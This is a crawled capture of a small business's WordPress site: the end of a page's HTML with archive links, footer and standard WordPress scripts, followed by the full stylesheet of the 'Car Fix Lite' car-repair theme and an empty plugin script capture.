	<li><a href='https://rightsolution.ae/2021/04/'>April 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/03/'>March 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/02/'>February 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/01/'>January 2021</a></li>
	<li><a href='https://rightsolution.ae/2020/12/'>December 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/11/'>November 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/10/'>October 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/09/'>September 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/07/'>July 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/04/'>April 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/02/'>February 2020</a></li>
	<li><a href='https://rightsolution.ae/2019/12/'>December 2019</a></li>
	<li><a href='https://rightsolution.ae/2019/06/'>June 2019</a></li>
            </ul>
        </aside>        
         
         <aside id="meta" class="widget"> 
         <h3 class="widget-title">Meta</h3>          
            <ul>
                                <li><a href="https://rightsolution.ae/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
    	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content_builder -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                 
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Right Solution - Dubai               
                </div>
                        	
                <div class="design-by">Copyright 2026</div>
                <div class="clear"></div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/car-fix-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001" id="jetpack-photon-js"></script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://rightsolution.ae/wp-admin/admin-ajax.php","version":"2.2.2","buttonizer_path":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/","base_url":"https://rightsolution.ae","current":[],"in_preview":"","is_admin":"","cache":"c37dce1fd4b59dd12a4e774c2d1556f0","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020081301" id="loftloader-lite-front-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rightsolution.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rightsolution.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rightsolution.ae/wp-content/themes/car-fix-lite/style.css?ver=6.9
body_size: 5680
content:
/*
Theme Name: Car Fix Lite
Theme URI: https://gracethemes.com/themes/free-car-repair-wordpress-theme/
Author: Grace Themes
Author URI: https://gracethemes.com/
Description: Car Fix Lite is a visually refreshing, youthful and vibrant, intuitive and modern, purposeful and deliberate, extensively designed and carefully crafted, clean and clutter-free, car repair WordPress theme. It is a reliable set of tools for developing effective and professional websites for your automobile business. This theme especially designed to completely satisfying the needs of wide range of auto service applications, ranging from car repair shops, car washes, mechanics shops, brakes shops, wheel shop, car dealers, garages, car rental agencies and many other small auto business services.  Demo Link: http://www.gracethemesdemo.com/car-fix/

Version: 1.1
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: car-fix-lite
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Car Fix Lite WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Car Fix Lite WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.clear{ clear:both;}
.left{ float:left;}
.right{ float:right;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ background-color:#eee; border-left:5px solid #feca00; padding:15px 15px 15px 40px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.textwidget select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

h1,h2,h3,h4,h5,h6{ font-family: 'Open Sans', sans-serif;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.entry-title{ font-weight:bold; margin-bottom:35px;}
h1{ font-size:35px;}
h2{ font-size:28px;}
h3{ font-size:24px;}
h4{ font-size:20px;}
h5{ font-size:18px;}
h6{ font-size:14px;}

/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: inherit;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.postmeta{margin-bottom:20px; display:inline-block; color:#999; }
.postmeta a{color:#999;}
.postmeta a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* = Page layout css
-------------------------------------------------------------- */
.content_align_box{ width:68%; margin:0; float:left; padding:0 0 30px; }
.content_align_box ul, .content_align_box ol{ margin:0 0 20px 20px; }
.content_align_box ul li, .content_align_box ol li{ margin:0; }
.content_align_box ul ul, .content_align_box ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#page_content_builder{ padding:50px 0;}
#page_content_builder p{ margin-bottom:30px;}

.recentpost_listing{ margin:0 0 30px 0;}
.recentpost_listing .post-thumb{ float:left; width:35%; margin:0 25px 10px 0; position:relative;}
.recentpost_listing .post-thumb img{ height:auto;}
.recentpost_listing h3, h3.single-title{ margin-bottom:5px; font-size:22px; font-weight:600;}
.recentpost_listing h3 a{ color:#484f5e;}
.recentpost_listing h3 a:hover{ color:#efc62c;}
.recentpost_listing p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.single-post .recentpost_listing { width:100%; float:none; margin:0; }

/* = sidebar
-------------------------------------------------------------- */
#sidebar{ float:right; width:28%;}
aside.widget{margin-bottom:40px;padding:25px; box-shadow:0 0 31px #efefef;}
h3.widget-title{ padding:0 0 15px; margin:0 0 20px; color:#111; font-size:22px; position:relative; border-bottom:1px solid #f5f5f5;}
h3.widget-title::after {border-bottom: 2px solid #444444; bottom:-1px; content: ""; left: 0;margin: auto; position: absolute; width:50px;}

aside.widget ul{ list-style:disc; margin:0; padding:0; }
#sidebar ul li{ list-style:none; margin:0;  padding:7px 0;}
#sidebar ul li::before {content: "\f02b"; font-family: 'Font Awesome 5 Solid'; color:#bdbbbb; margin-right:15px;}
#sidebar ul li a{ color:#3b3b3b; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child{ border:none;}

aside .textwidget{ padding:20px; background-color:#f5f5f4;}

#sidebar .search-form{ margin-bottom:20px;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}
.headerwidget .header-title{ display:none;}

/*
Header top CSS
-------------------------------------------------------------*/
.header-top{color:#fff; line-height:52px; position:relative; }
.header-top .left{position:relative;}
.header-top .left span{ margin-right:15px;}
.header-top .left i{ padding-right:5px;}
.header-top .left:before{content:'';height:53px;top:0;position:relative; width:350px; left:0; float:left; margin:0 30px 0 0;}
.header-top .left:after{content:'';height:53px;width:450px; float:left; margin:0 30px 0 0; left: -99999px; top:0; position: absolute;  width: 99999px;}

/*
Main site CSS
-------------------------------------------------------------*/
#sitelayout_type{ margin:0 auto;}
.container{ width:1170px; margin:0 auto; position:relative;}
.site-header.siteinner{ position:relative; background-color:#111;  }
.logo{float:left;padding:30px 20px 30px 55px; position:relative;text-align:left; margin-top:-59px; width:23%; background-color:#fff;}
.logo a{ z-index:999; position:relative}
.logo:after{top: 0; height: 100%; width:100px; content: ''; position: absolute; right:-55px; background: #ffffff; -webkit-transform: skew(-30deg);  -moz-transform: skew(-30deg); -ms-transform: skew(-30deg); -o-transform: skew(-30deg); z-index:1}
.logo h1 { font-weight:900; margin: 0;}
.logo a{color: #fff;}
.logo p{ font-size:13px; color:#111; display:block; letter-spacing:1px;}


/* = social icons css
-------------------------------------------------------------- */
.site-header.fixed{ position: fixed; top:0; z-index:99999; width:100%;}
.site-header{width:100%; z-index:9999; box-sizing:border-box; position:absolute;}
.logonavigation{position:relative; width:100%; }
.header-nav{display:flex; text-align:right}


.header-socialicons{ display:inline-block;}
.header-socialicons a{  width:32px; height:45px; line-height:45px; margin:0 5px 0 0; padding:0; color:#eee; display:inline-block; text-align:center;  }
.header-socialicons a:hover{ color:#feca00; }
.header-socialicons br{ display:none;}
.header-navigation{ position:relative; }
/*header menu css*/
.toggle{display: block;}
.toggle a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
/*main menu*/
.topsitenav{ padding:0; z-index:9999; float:right; position:relative; width:100%; }
.topsitenav ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:14px; font-weight:600; }
.topsitenav ul li{display:inline-block; position:relative; margin:0;}
.topsitenav ul li:last-child{border-right:none;}
.topsitenav ul li a{ padding:19px 20px; display:block; text-align:center; color:#000; text-transform:uppercase; }
.topsitenav ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #202020;}
.topsitenav ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.topsitenav ul li ul{display:none; z-index:9999999; position:relative; background-color:#8f2817 ;}
.topsitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; }
.topsitenav ul li:hover ul li ul{display:none; position:relative;}
.topsitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.topsitenav ul li a:hover, 
.topsitenav ul li.current-menu-item a,
.topsitenav ul li.current-menu-parent a.parent,
.topsitenav ul li.current-menu-item ul.sub-menu li a:hover{ text-shadow:0 0 15px #000;}
.topsitenav ul li.current-menu-item ul.sub-menu li a{ color: #fff;}


.header_slider_section{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* Features page Section CSS*/
.first_services_section{ padding:80px 0; }
h2.section-title{ font-size:32px; font-weight:800; text-align:center; margin-bottom:40px; display:block; text-transform:uppercase;}
.six_column_box{padding:35px 25px 35px 30px; min-height:200px; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box;}
.six_column_box:hover{ background:#f8f8f8;}
.six_column_box h3{font-weight:400; font-size:18px; font-weight:600; margin:0 0 15px 0; text-transform:uppercase;  }
.six_column_box h3 a{ color:#000;}
.six_column_box:hover h3 a{ color:#79be01;}	
.six_column_box .iconbox{ float:left; width:73px; height:73px; line-height:73px; overflow:hidden; margin:0 20px 0 0; box-sizing:border-box; border:solid 2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.six_column_box .iconbox img{backface-visibility:hidden; height:73px; width:73px; vertical-align:top;}
.six_pagecontent_box{ display:table; padding:20px 0 0; position:relative; }
.six_pagecontent_box p{ margin-bottom:0;}

.one_column{ width:100%;}
.two_column{ width:50%;}
/*.three_column { width:33.333%;}*/
.four_column{ width:50%;} 
.five_column{ width:33.333%;}
.six_column{ width:33.333%;}

.two_column:nth-of-type(1){ border-right:solid 1px #d4d4d4;}
.three_column:nth-of-type(4), .three_column:nth-of-type(5), .three_column:nth-of-type(6){ border-top:solid 1px #d4d4d4;}
.three_column:nth-of-type(1), .three_column:nth-of-type(2), .three_column:nth-of-type(4), .three_column:nth-of-type(5){ border-right:solid 1px #d4d4d4;}
.five_column:nth-of-type(1), .five_column:nth-of-type(2), .five_column:nth-of-type(3){ border-bottom:solid 1px #d4d4d4;}
.five_column:nth-of-type(1), .five_column:nth-of-type(2), .five_column:nth-of-type(4), .five_column:nth-of-type(5){ border-right:solid 1px #d4d4d4;}
.four_column:nth-of-type(1), .four_column:nth-of-type(2){ border-bottom:solid 1px #d4d4d4;}
.four_column:nth-of-type(1), .four_column:nth-of-type(3){ border-right:solid 1px #d4d4d4;}

/* = Three column box section
-------------------------------------------------------------- */
#second_features_section{ background-color:#303030 ; position:relative; padding:80px 0; }
#second_features_section h2.section-title{ color:#fff;}
.features_3box_services{ width:33.333%;float:left;padding:15px;}
.features_3box_servicesbg:hover{ box-shadow:0 0 10px #dcdada;}
.column_3content_box{ background-color:#fff; padding:35px 30px 40px 30px; width:100%; box-sizing:border-box;}
.column_3content_box h3{margin-bottom:23px; text-transform:uppercase; font-size:18px; font-weight:600;}
.column_3content_box h3 a{ color:#111;}
.column_3content_box p{ margin:0; padding:0; display:block;}
.features_imgbx{ background-color:#111; height:270px; width:100%; overflow:hidden;}
.features_imgbx img{min-height:270px;vertical-align:top;width:100%;}
.features_3box_services:hover .features_imgbx img{ opacity:0.4; }
.featurepagereadmore{color:#000000 !important; padding:10px 15px 10px 20px; margin:30px 0 0 0; clear:both;display:inline-block; font-weight:600}
.featurepagereadmore i{ padding:0 0 0 20px}
.short_description{ color:#fff; padding:0 10%; text-align:center; margin-bottom:40px;}

/* = Welcome Section
-------------------------------------- */
#third_welcome_section{ padding:80px 0 0; background-color:#ffffff; }
.welcome_imagebx{ width:40%; float:left; margin:0 0 0 0; }
.welcome_imagebx img{ width:100%; display:block; }
.welcome_content_column{ width:55%; float:right; margin:0; }
.welcome_content_column h3{ font-size:32px; font-weight:800; margin-bottom:30px;}
.welcome_content_column p{ margin-bottom:35px;}

.welcome-features{ width:50%; float:left;}
.welcome-features .welcome-features-thumb{ width:71px; float:left;}
.welcome-features .welcome-features-content{ display:table; padding:0 25px;}
.welcome-features .welcome-features-content h3{ font-size:21px; margin:0 0 10px 0; padding:0; font-weight:600}
.welcome-features .welcome-features-content p{ line-height:22px; }




/* = Footer css
-------------------------------------------------------------- */
.footer-wrapper{ background-color:#1b1b1b; padding:0; position:relative; color:#ccc;}
.copyright-txt span{color:#efc62c;}
.powerby{ float:left; text-align:left;}
.design-by { float:right; text-align:right;}
.design-by a:hover{color:#999;}

.footer-wrapper h5{ margin:0 0 30px 0; font-size:22px; color:#ddd; text-transform:uppercase; }
.footer-wrapper .widget{ padding:50px 0 20px;}

.footer-copyright{ background-color:#1b1b1b; color:#ccc; position:relative; text-align:center; padding:25px 0;}
.footer-copyright .container{ border-top:1px solid #343434; padding-top:30px;}
.footer-copyright a:hover{ color:#fff;}

.widget-column-1{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-2{ width:20%; float:left; margin:0 4% 0 0; }
.widget-column-3{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-4{ width:20%; float:left; margin:0 0 0 0; }

.footer-wrapper ul{ margin:0; padding:0; list-style:inside disc;}
.footer-wrapper ul li { padding:0 0 8px 0; margin:0; color:#8a8989;}
.footer-wrapper ul li a { color:#8a8989; }
.footer-wrapper ul li a:hover, .footer-wrapper ul li.current_page_item a { color:#f2b23d; }



/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #feca00; color:#feca00; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#feca00; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}

/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/* = Comment Form css
-------------------------------------------------------------- */
h1.screen-reader-text{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.entry-content table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.entry-content table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.entry-content table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}

/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #e96300;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#page_content_builder[tabindex="-1"]:focus {
  outline: 0;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&ver=6.9
body_size: -217
content:
